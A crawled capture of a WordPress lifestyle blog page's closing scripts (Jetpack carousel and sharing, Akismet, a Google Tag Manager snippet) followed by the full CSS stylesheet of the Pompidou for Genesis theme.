<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.balancingpieces.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.balancingpieces.com\/wp-admin\/admin-ajax.php","nonce":"d819a1bd8b","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.balancingpieces.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.balancingpieces.com%2Fhearth-and-hand-with-magnolia-favorites%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762968839" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<script type='text/javascript'>
    /*Google Tag Manager for Collective Bias*/

    dataLayerCBias = [{
        'trackingID': 'UA-78225487-48',
        'javaScriptVersion': 'analytics.js',
        'homePageURL': 'https://balancingpieces.com'
    }];
</script>
<noscript>
    <iframe src='//www.googletagmanager.com/ns.html?id=GTM-PBN79J' height='0' width='0' style='display:none;visibility:hidden'></iframe>
</noscript>
<script type='text/javascript'>
    /*<![CDATA[*/
    (function() {
      window.setTimeout(function() {
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.'+'js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayerCBias', 'GTM-PBN79J');
      });
    })();
    /*]]>*/

    /*End Google Tag Manager for Collective Bias*/
</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/style.css?ver=1.6.7
body_size: 7632
content:
/*
	Theme Name: Pompidou for Genesis
	Theme URI: http://www.sheshoppes.com/demo/pompidou
	Description: Pompidou for the Genesis Framework.
	Text Domain: pompidou
	Author: SheShoppes
	Author URI: http://www.sheshoppes.com/
	Version: 1.7.7
	
	Template: genesis
	Template Version: 3.3.2
	License: GNU General Public License v2.0
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

*, html, body, ol, ul, li, h1 {
	margin: 0;
	padding: 0;
}

html, body {
	height: 100%;
}

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video,
iframe {
	display: inline-block;
	max-width: 100%;
}

ol, ul, li {
	list-style: none;
}

.clear, .clearfix {
	clear: both;
}

.none,
.hide,
.screen-reader-text {
	display: none;
}

.hidden {
	visibility: hidden;
}

.ssfade {
	opacity: 0;
}

.fixed {
	position: fixed;
}

img {
	max-width: 100%;
	height: auto;
}

a img {
	opacity: 1;
	-moz-transition: opacity .25s ease-in-out;
	-webkit-transition: opacity .25s ease-in-out;
	-webkit-backface-visibility: hidden;
	transition: opacity .25s ease-in-out;
	border: 0;
}

a:hover.pin_image img {
	opacity: 1;
}

.center {
	text-align: center;
}

/* Colors */

a {
	color: #D6B1A8;
	text-decoration: none;
}

a:hover {
	color: #000000;
	-moz-transition: color 0.3s ease;
	-webkit-transition: color 0.3s ease;
	transition: color 0.3s ease;
}

/* Typography */

body,
input,
button,
select,
textarea {
    font-family: 'Gilda Display', sans-serif;
	font-weight: normal;
}

h1, h2, h3, h4, h5, h6,
.read-more,
input[type=submit],
button,
.action-button a,
.comment-notes,
.footer-instagram-text {
    font-family: 'Gilda Display', sans-serif;
	font-weight: normal;
	letter-spacing: 0.025em;
}
h1 em, h2 em, h3 em, h4 em, h5 em, h6 em {
    font-family: 'Arapey', sans-serif;
    font-style: italic;
}
h1, h2, h3, h4, h5, h6, blockquote {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.menu-primary,
.menu-secondary,
.slicknav_menu,
span.date,
span.the-category,
.small-text,
h1 .tagline,
.social-share,
.comments-more,
.entry-nav span,
.pagination,
.site-footer,
.style-single .social-share:before,
.style-full .social-share:before {
	font-size: 11px;
    font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	text-transform: uppercase;
}

.storycontent strong,
.storycontent b,
.comment-author-link {
	font-weight: 700;
}

p,
.alignnone,
.aligncenter,
.alignleft,
.alignright {
	margin: 1.5em 0;
}

h2, h3, h4, h5, h6,
.storycontent {
	margin: 1em 0;
}

blockquote,
.tagged,
.comment-notes,
.logged-in-as,
.archive-title span,
.read-more em,
em,
i {
	font-family: 'Arapey', serif;
	font-style: italic;
}

/* Wraps */

.site-header,
.site-inner,
.wrap,
.wrapnav,
.wrapcontent,
.header-homepage,
.header-blog {
	clear: both;
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
}
.wrap,
.wrapcontent,
body.full-width-content .wrap-post,
body.full-width-content .grid-row,
body.full-width-content .archive-description,
body.full-width-content .subcategories-wrapper,
body.content-sidebar .content-sidebar-wrap,
body.sidebar-content .content-sidebar-wrap,
body.page .site-inner,
body.page .site-inner .page-content,
body.page.page-template.page-template-about .site-inner,
body.woocommerce .site-inner {
	width: 1180px;
	max-width: 98%;
	margin-left: auto;
	margin-right: auto;
}
body.sidebar-alt .content,
body.page.page-template .site-inner,
body.content-sidebar .content-sidebar-wrap .wrapcontent,
body.sidebar-content .content-sidebar-wrap .wrapcontent {
	width: 100%;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.site-inner .grid-row,
.wrapcontent .wrapcontent,
body.full-width-content .wrapcontent .grid-row {
	padding: 0;
	width: 100%;
	max-width: 100%;
}
.site-inner {
 	word-wrap: break-word;
}
body.home.blog .site-inner {
	margin-top: 30px;
}

/* Layout */

body {
	font-size: 11pt;
	letter-spacing: 0.025em;
	line-height: 175%;
	overflow: -moz-scrollbars-vertical; 
	overflow-y: scroll;
	overflow-x: hidden;
	background-color: #FFFFFF;
}
.content,
.alt-main-content {
	clear: both;
    width: 70%;
	float: left;
	margin-right: 4%;
}
body.sidebar-content .content,
body.sidebar-content .alt-main-content {
	float: right;
	margin-right: 0;
	margin-left: 4%;
}
.sidebar-primary {
	width: 26%;
	float: right;
}
body.sidebar-content .sidebar-primary {
	float: left;
}
body.full-width-content .content {
	width: 100%;
	max-width: 100%;
	float: none;
	margin-right: 0;
}

/* Colors */

body,
h1#logo a,
.social-share a,
.menu-primary a,
.menu-secondary a,
.banner--stick.menu-secondary > li > a,
a.icon-search,
.entry-nav a,
.widget_archive a,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.pagination a,
.pagetitle a,
.social-profiles a,
.comments-more a,
.social-click-wrap,
.logged-in-as a,
.the-category a,
.highlighted-categories-thumb a,
.comment-header a,
.subcategories-wrapper ul li a,
.small-text a,
.initial a {
	color: #000000;
}

.social-share a:hover,
.entry-nav a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_nav_menu a:hover,
.widget_meta a:hover,
.pagination a:hover,
.pagetitle a:hover,
.social-profiles a:hover,
.comments-more a:hover,
.social-click-wrap:hover,
.logged-in-as a:hover,
.the-category a:hover,
.highlighted-categories-thumb a:hover,
.subcategories-wrapper ul li a:hover,
.small-text a:hover,
.initial a:hover {
	color: #D6B1A8;
}

.menu-primary > li > a:hover,
.menu-primary ul a:hover,
.menu-primary .social-profiles a:hover,
.banner--stick.menu-secondary > li > a:hover {
	color: #000000;
}

.site-footer a {
	color: #000000;
}

.menu-primary ul a,
.banner--stick a,
.slicknav_menu a {
	color: #000000;
}

.menu-primary,
.menu-primary ul,
.menu-secondary ul,
.slicknav_menu,
.banner--stick,
.banner--stick ul,
.search-div,
.footer-widgets,
.enews-widget,
.widget_mc4wp_form_widget,
.jetpack_subscription_widget,
.themebg,
.site-footer {
	background-color: #F7F3F2;
}
.home-static-content .widget_mc4wp_form_widget,
.home-static-content .jetpack_subscription_widget {
	background-color: transparent;
}

.menu-primary a:hover,
.menu-secondary ul a:hover,
.slicknav_menu a:hover,
.banner--stick a:hover,
.banner--stick ul a:hover {
	background-color: #EFE8E6;
}

hr, .divpost {
	background-color: #DFD5D3;
	clear: both;
}

.read-more a,
p.more-from-category a,
input[type=submit],
button,
.action-button a {
	border: solid 1px #000000;
	color: #000000;
	background-color: transparent;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.read-more a:hover,
p.more-from-category a:hover,
input:hover[type=submit],
button:hover,
.action-button a:hover {
	background-color: #000000;
	color: #FFFFFF;
}
.pagination ul li a {
	border-bottom: solid 1px transparent;
	transition: border-color 0.3s ease;
}
.pagination ul li a:hover {
	border-bottom: solid 1px #737373;
}
.site-footer {
	color: #000000;
}

/* Logo */

h1#logo {
	margin: 60px auto;
	font-size: 35pt;
	letter-spacing: 0.05em;
	text-align: center;
}
h1#logo img {
	max-width: 100%;
	margin: 0 auto;
	display: inline-block;
}
h1#logo a:hover img {
	opacity: 1;
}
h1 .tagline {
	display: block;
	letter-spacing: initial;
	line-height: initial;
	font-size: 12px;
	margin-top: 15px;
}

/* Navigation */

.menu-primary {
	position: relative;
}
.menu-secondary {
	border-top: solid 1px #F7F3F2;
	border-bottom: solid 1px #F7F3F2;
	margin-bottom: 40px;
}
body.home .menu-secondary {
	margin-bottom: 30px;
}
.banner--stick.menu-secondary,
body.home .banner--stick.menu-secondary {
	border-top: 0;
	border-bottom: 0;
	margin-bottom: 0;
}
.menu-primary,
.menu-secondary,
.slicknav_menu ul a {
	letter-spacing: 0.075em;
	text-transform: uppercase;
	text-align: center;
}
.menu-primary li,
.menu-secondary li {
	display: inline-block;
}
.menu-primary li a,
.menu-secondary li a {
	display: inline-block;
	padding: 13px 18px;
}
.menu-primary .topnav-widget {
	margin: 10px 0;
	width: auto;
	top: 2px;
	left: 20px;
	position: absolute;
}
.menu-primary .topnav-widget a,
.social-mobile .topnav-widget a {
	padding: 0;
	margin-left: 8px;
	background-color: transparent!important;
}
.menu-primary li.search {
	position: absolute;
	right: 20px;
	top: 0;
}
.menu-primary li.search .search-div {
	display: none;
	position: absolute;
	right: 40px;
	top: 0;
	padding: 10px 10px 11px 40px;
}
li.search a,
li.search a:hover,
.search.mobile-only a,
.search.mobile-only a:hover {
	background-color: transparent!important;
}
li.search i,
.search.mobile-only i {
	cursor: pointer;
}
a.icon-search {
	position: relative;
	top: 5px;
}
li.search .search-form input,
.search.mobile-only .search-form input {
	border-top: 0;
	border-left: 0;
	border-right: 0;
}
li.search .search-form input[type=submit],
.search.mobile-only .search-form input[type=submit] {
	display: none;
}
.slicknav_menu ul li.search a#main-nav-search-link,
.slicknav_menu ul li.search .search-click,
.social-mobile {
	display: none;
}
.smp-title .themebg {
	background-color: transparent!important;
}

/* Posts */

.storycontent h1 {
	font-size: 27.5pt;
	line-height: 155%;
}
.storycontent h2 {
	font-size: 24pt;
	line-height: 155%;
}
.storycontent h3 {
	font-size: 19pt;
	line-height: 155%;
}
.storycontent h4 {
	font-size: 17pt;
	line-height: 155%;
}
.storycontent h5 {
	font-size: 15pt;
	line-height: 155%;
	text-transform: uppercase;
}
.storycontent h6 {
	font-size: 12pt;
	line-height: 155%;
	text-transform: uppercase;
}
.storycontent {
	margin-bottom: 25px;
}
.page-title {
	text-align: center;
}
h2.pagetitle,
h1.entry-title,
h1.archive-title,
h3#reply-title,
h3.widget-title,
h2.widgettitle,
#comments h3,
#respond h3 {
	font-size: 18pt;
}
.sidebar-primary h3.widget-title {
	font-size: 16pt;
}
h2.pagetitle,
h1.archive-title,
h1.entry-title {
	text-transform: uppercase;
	line-height: 155%;
	text-align: center;
	margin: 10px 0;
}
h1.archive-title {
	text-align: center;
}
body.page header.entry-header h2.pagetitle,
body.page header.entry-header h1.entry-title {
	margin-bottom: 30px;
}
h1.archive-title span {
	display: block;
	text-transform: initial;
	font-size: 0.9em;
}

h3#reply-title,
h3.widget-title,
h2.widgettitle,
#comments h3,
#respond h3 {
	text-transform: uppercase;
	text-align: center;
	font-family: 'Montserrat', sans-serif;
}
span.date,
span.the-category,
span.location {
	text-transform: uppercase;
	letter-spacing: 0.025em;
	display: inline;
}
span.the-category span.bull,
span.date,
span.location-mark {
	margin: 0 5px;
}
hr, .divpost {
	margin: 20px 0;
	display: block;
	height: 1px;
}
.read-more {
	letter-spacing: 0.025em;
	font-size: 0.96em;
	line-height: 100%;
}
.style-excerpt .read-more {
	position: absolute;
	left: 0;
	right: 0;
}
.style-excerpt .read-more.nosocial.nocomment {
	position: relative;
}
.read-more a,
.featured-content p.more-from-category a,
.action-button a {
	padding: 10px 20px;
	display: inline-block;
}
.social-share {
	width: 50%;
	float: left;
	line-height: 100%;
	padding: 10px 0;
	font-size: 12px;
}
.style-excerpt .social-share,
.style-excerpt .comments-more {
	width: auto;
	position: relative;
	z-index: 1;
}
.style-single .social-share:before,
.style-full .social-share:before {
	content: "SHARE";
	margin-right: 10px;
}
.social-share a {
	margin: 0 10px 0 0;
}
.tagged {
    position: relative;
	margin-left: 20px;
} 
.tagged:before {
    content: "\f292";
    font-family: FontAwesome;
    position: absolute;
    left: -20px;
    top: 0;
    font-size: 90%;
}
.comments-more,
.style-excerpt .social-click-wrap,
.style-list .social-click-wrap {
	text-transform: uppercase;
	text-align: right;
	float: right;
	margin: 0 10px 0 15px;
}
.comments-more a {
	position: relative;
	display: inline-block;
}
.comments-more a:before {
    content: "\f0e5";
    font-family: FontAwesome;
    font-size: 14px;
    top: 0;
    left: -22px;
    position: absolute;
}
.comments-more span.comnum {
	display: none;
}
.comments-more span.comtext {
	margin-left: 5px;
}
.style-excerpt .social-click-wrap,
.style-list .social-click-wrap,
.style-excerpt .comments-more,
.style-list .comments-more {
	margin-top: 8px;
}
.style-excerpt .social-click,
.style-list .social-click {
	width: 20px;
	display: inline-block;
}
.style-full .comments-more,
.style-single .comments-more {
	margin-right: 0;
}
.social-share-list {
	width: auto;
	position: absolute;
	display: none;
}
.style-list .read-more,
.style-list .social-share-list {
	height: 1.5em;
}
.prevnextpage {
	text-align: center;
}
blockquote {
	margin-left: 5%;
	margin-right: 5%;
	font-size: 1.4em;
	line-height: 150%;
}

/* Lists */

.storycontent ul,
.storycontent ol {
	margin: 1em 0 1em 2em;
}
.storycontent ul li {
	list-style: disc;
	margin-left: 1.5em;
	padding-left: 1em;
}
.storycontent ol li {
	list-style: decimal;
	margin-left: 1.5em;
	padding-left: 1em;
}
.storycontent .after-post ul,
.storycontent .after-post ol {
	margin: 1em 0;
}
.storycontent .after-post ul li,
.storycontent .after-post ol li {
	margin-left: 0;
	padding-left: 0;
	list-style: none;
}

/* Images */

.alignnone, .aligncenter, .alignleft, .alignright {
	max-width: 100%;
}
.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	text-align: center;
}
.alignleft {
	float: left;
	margin-right: 1.5em;
}
.alignright {
	float: right;
	margin-left: 1.5em;
}
p.wp-caption-text {
	margin: 0;
	text-align: center;
	font-size: 96%;
	opacity: 0.8;
}
.featured,
.featured-header {
	display: block;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}
.thumbnailwrap {
	display: table!important;
	background-color: rgba(0, 0, 0, 0.6);
}
.thumbnailwrap img {
	display: block;
	width: 100%;
}

/* Content Style */

.style-excerpt {
	position: relative;
	margin-bottom: 50px;
}
.style-full {
	margin-bottom: 50px;
}
.style-excerpt a:hover img.featured,
.style-full a:hover img.featured {
	opacity: 1;
}

/* Content Style Excerpt */

.style-excerpt,
.style-excerpt .page-title,
.style-excerpt h2.pagetitle {
	text-align: center;
}
.style-excerpt .storycontent,
.style-excerpt .featured {
	margin: 20px auto;
}
.style-excerpt .featured {
	display: block;
}
body.full-width-content .style-single .post-inner .storycontent {
	width: 75%;
	padding: 20px 5%;
	margin: 0 auto;
}
body.full-width-content .style-single .post-inner .page-title {
	position: relative;
	width: 85%;
	margin: -75px auto 0 auto;
	padding: 20px 2.5% 10px;
	box-sizing: border-box;
	background: rgba(255, 255, 255, 0.95);
}

/* Content Style List */

.style-list {
	margin: 0.6em 0 1em 0;
}
.style-list .featured-thumbnail {
	float: left;
	width: 40%;
	overflow: hidden;
	position: relative;
}
.style-list .featured-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
	margin: 1em auto;
}
.style-list .featured-thumbnail-inner {
	width: 90%;
	margin-right: 10%;
}
.style-list .page-title {
	text-align: left;
}
.style-list h2 {
	text-align: left;
	margin: 0.25em 0;
}
.style-list .storycontent {
	float: left;
	width: 60%;
}
.style-list .storycontent-full-width {
	width: 100%;
	float: none;
}
.style-list .read-more {
	float: left;
	text-align: left;
}
.style-excerpt .comments-more .comtextzero,
.style-excerpt .comments-more .comtext,
.style-list .comments-more .comtextzero,
.style-list .comments-more .comtext {
	display: none;
}
.style-excerpt .comments-more .comnum,
.style-list .comments-more .comnum {
	display: inline;
}
.style-excerpt span.date,
.style-list span.date {
	display: inline;
}

/* Content Style Grid */

.style-grid {
	width: 46%;
	float: left;
	margin-top: 0.25em;
	margin-bottom: 20px;
	margin-left: 0;
	margin-right: 8%;
	padding: 0;
	padding-bottom: 20px;
	display: block;
	text-align: center;
	position: relative;
}
.style-grid .page-title {
	padding-top: 0;
}
.style-grid a:hover img {
	opacity: 1;
	display: block;
}
.two-row {
	width: 48%;
	margin-right: 4%;
}
.three-row {
	width: 32%;
	margin-right: 2%;
}
.four-row {
	width: 23.5%;
	margin-right: 2%;
}
.five-row {
	width: 19%;
	margin-right: 1.25%;
}
.last-in-row {
	margin-right: 0;
}
.style-grid .featured-thumbnail {
	margin: 10px 0;
	position: relative;
}
.style-grid .featured-thumbnail a {
	overflow: hidden;
}
.style-grid .featured-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
}
.style-grid h2 {
	margin: 1em 0 0.25em 0;
}
.style-grid .storycontent {
	margin: 1em 0;
}
.style-grid .gridexcerptwrap {
	position: relative;
}
.style-grid .thecat-wrapper {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	letter-spacing: 0.15em;
}
.style-grid .thecat-wrapper span.the-category {
	display: inline-block;
	padding: 10px 15px;
	background: rgba(255, 255, 255, 0.95);
	line-height: 100%;
}
.style-grid .thecat-wrapper span.the-category.thecat-archive {
	background: transparent;
}
.style-grid .read-more {
	width: 100%;
	margin: 1em auto;
	text-align: center;
	position: absolute;
	bottom: -40px;
}
.grid-row {
    margin-bottom: 40px;
}
.grid-row:after {
	content: "";
	display: table;
	clear: both;
}

/* Columns */

.five-sixths,
.four-sixths,
.four-fifths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.one-fifth,
.one-sixth,
.one-seventh,
.one-eighth,
.three-fourths,
.three-sixths,
.three-fifths,
.two-fourths,
.two-fifths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}
.ss-col-widget,
.related-posts .one-third,
.related-posts .one-fourth {
	margin-left: 0;
	margin-right: 2.564102564102564%;
}
.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}
.one-third,
.two-sixths {
	width: 31.623931623931625%;
}
.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}
.one-fourth {
	width: 23.076923076923077%;
}
.three-fourths {
	width: 74.35897435897436%;
}
.one-fifth {
	width: 17.9487179487%;
}
.two-fifths {
	width: 38.4615384615%;
}
.three-fifths {
	width: 58.9743589744%;
}
.four-fifths {
	width: 79.4871794872%;
}
.one-sixth {
	width: 14.52991452991453%;
}

.one-seventh {
	width: 12.08%;
}

.one-eighth {
	width: 10.25%;
}
.five-sixths {
	width: 82.90598290598291%;
}
.promo-boxes .one-third {
	width: 32%;
	margin-left: 2%;
}
.promo-boxes .one-fourth {
	width: 24%;
	margin-left: 1.3%;
}
.first {
	clear: both;
	margin-left: 0;
}
.ss-col-widget.last {
	margin-right: 0;
}
.promo-boxes .first {
	margin-left: 0;
}
.page-template .one-half.last {
	float: right;
}

/* Sidebar */

hr { 
    display: block;
    height: 1px;
    border-width: 0;
}

/* Promo Boxes */

.promo-boxes .item {
	position: relative;
	text-align: center;
}
.promo-boxes img {
	display: block;
	width: 100%;
	height: auto;
}
.promo-boxes h4 {
	box-sizing: border-box;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	padding: 10px 5%;
	width: 65%;
	max-width: 400px;
	font-size: 1em;
	text-transform: uppercase;
	z-index: 3;
	margin: 0;
	background-color: rgba(255,255,255,0.8);
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.promo-boxes a:hover h4 {
	background-color: rgba(255,255,255,0.95);
}
img.spin {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

/* Category Page */

.subcategories-wrapper ul {
	margin: 0 0 20px 0;
}
.subcategories-wrapper ul li {
	text-transform: uppercase;
	display: inline-block;
	margin-left: 15px;
}
.subcategories-wrapper ul li.first {
	margin-left: 0;
	text-transform: initial;
}

/* Pagination */

.pagination {
	text-align: center;
	margin: 1em 0;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}
.pagination ul li {
	display: inline-block;
	margin-right: 1px;
	padding: 8px 10px;
	line-height: 100%;
}
 
/* Footer */

.site-footer {
	clear: both;
	font-size: 9px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	text-align: center;
	padding: 20px;
}
.site-footer .wrap:after {
	content: "";
	display: table;
	clear: both;
}
.site-footer p, .site-footer h3 {
	margin: 0;
}
.copy-wrapper,
.creds-wrapper,
.nav-footer {
	width: auto;
	float: left;
	text-align: left;
}
.creds-wrapper {
	float: right;
	text-align: right;
}
.creds,
.nav-footer #footer-menu li {
	display: inline-block;
	margin: 0 5px;
}

@media screen and (max-width: 1185px) {
	.wrap,
	.wrapcontent,
	body.full-width-content .wrap-post,
	body.full-width-content .grid-row,
	body.full-width-content .archive-description,
	body.full-width-content .subcategories-wrapper,
	body.content-sidebar .content-sidebar-wrap,
	body.sidebar-content .content-sidebar-wrap,
	body.page .site-inner,
	body.page .site-inner .page-content,
	body.woocommerce .site-inner,
	body.sidebar-alt .content,
	body.page.page-template-landing .site-inner,
	body.page.page-template-blog .site-inner {
		max-width: 94%;
	}
}
@media screen and (max-width: 1024px) {
	.menu-primary, .menu-secondary, .banner--clone {
		display: none;
	}
	.site-container {
		padding-top: 40px;
	}
	.copy-wrapper,
	.creds-wrapper,
	.nav-footer {
		float: none;
		display: block;
		text-align: center;
	}
}
@media screen and (max-width: 860px) {
	.content, body.sidebar-content .content {
		width: 100%;
		max-width: 100%;
		float: none;
		margin-right: 0;
		margin-left: 0;
	}
	.sidebar-primary, body.sidebar-content .sidebar-primary {
		width: 100%;
		max-width: 350px;
		margin-left: auto;
		margin-right: auto;
		float: none;
	}
	.five-sixths,
	.four-sixths,
	.one-sixth,
	.one-seventh,
	.one-eighth,
	.three-sixths,
	.two-sixths {
		/*float: none;*/
		margin: 1em 0;
		width: 100%;
	}
	.promo-boxes .one-fifth {
		width: 48%;
		margin-left: 2%;
		margin-bottom: 15px;
	}
	.promo-boxes .one-fourth.first-mobile {
		clear: left;
		margin-left: 0;
	}
	.promo-boxes .first,
	.promo-boxes .third {
		margin-left: 0;
	}
	.promo-boxes .one-third {
		width: 100%;
		margin: 20px auto;
		margin-left: auto;
		margin-right: auto;
	}
}
@media screen and (max-width: 640px) {
	h1#logo {
		font-size: 25pt;
	}
	h1#logo img {
		max-width: 90%;
	}
	.alignleft, .alignright {
		float: none;
		margin: 1em auto;
		display: block;
		text-align: center;
	}
	.style-list .featured-thumbnail {
		float: none;
		width: 100%;
		max-width: 400px;
		margin-left: auto;
		margin-right: auto;
	}
	.style-list .featured-thumbnail-inner {
		width: 100%;
		margin-right: auto;
	}
	.style-list .storycontent {
		width: 100%;
		float: none;
	}
	.style-list,
	.style-list .page-title,
	.style-list h2 {
		text-align: center;
	}
	.style-excerpt .read-more,
	.style-list .read-more,
	.style-grid .read-more {
		float: none;
		text-align: center;
		position: relative;
		margin: 1em auto;
		bottom: auto;
	}
	.comments-more,
	.social-share {
		text-align: center;
		float: none;
		display: inline-block;
		margin: 0 10px;
	}
	.social-share-list {
		min-width: initial;
	}
	.style-single .comments-more,
	.style-full .comments-more,
	.style-single .social-share,
	.style-full .social-share {
		width: 100%;
		margin: 0 auto;
	}
	.social-click-wrap {
		display: none;
	}
	.social-share-list {
		position: relative;
		display: inline-block!important;
		background-color: transparent;
		padding-bottom: 0;
		text-align: center;
		float: none;
	}
	.style-excerpt .postcontent,
	.style-excerpt.even .postcontent,
	.style-excerpt .page-title,
	.style-excerpt h2.pagetitle {
		padding: 0;
		text-align: center;
	}
	.grid-row {
		margin-bottom: 0;
	}
	.style-grid, .two-row, .three-row {
		width: 100%;
		max-width: 400px;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	.style-grid {
		height: auto!important;
		padding-bottom: 0;
	}
	.post.style-grid {
		margin: 40px auto;
		display: block;
	}
	body.full-width-content .style-single .post-inner .page-title,
	body.full-width-content .style-single .post-inner .storycontent {
		width: 100%;
		padding: 0;
		margin: 0 auto;
		background-color: transparent;
	}
	.five-sixths,
	.four-sixths,
	.four-fifths,
	.one-fourth,
	.one-half,
	.one-fifth,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.three-fifths,
	.two-fourths,
	.two-sixths,
	.two-thirds,
	.two-fifths {
		float: none;
		margin: 1em auto;
		width: 100%;
	}
	.promo-boxes .one-fifth {
		float: left;
		margin-bottom: 0;
	}
	.promo-boxes h4 {
		width: 80%;
	}
	.creds {
		display: block;
	}
}

/* Gutenberg Blocks */

.storycontent .wp-block-gallery,
.storycontent .wp-block-gallery ul,
.storycontent .wp-block-gallery li {
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	padding: 10px 0!important;
}
a.pinit-button,
.wp-block-gallery a.pinit-button {
	width: initial!important;
	height: initial!important;
}

/*Added by Maira Gall*/

@font-face {
  font-family: Ball Pen;
  src: url('inc/fonts/Ball%20Pen.eot');
  src: url('inc/fonts/Ball%20Pen.woff') format("woff"),
  url('inc/fonts/Ball%20Pen.woff2') format("woff2"),
  url('inc/fonts/Ball%20Pen.otf')  format("opentype");
  font-weight: normal;
  font-style: normal;
} 

.home:not(.paged) .content > .post:nth-child(1):before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	width: 100vw;
	margin-left: calc(50% - 50vw);
	z-index: -1;
	background: #fdf7f4;
	height: 80%;
}

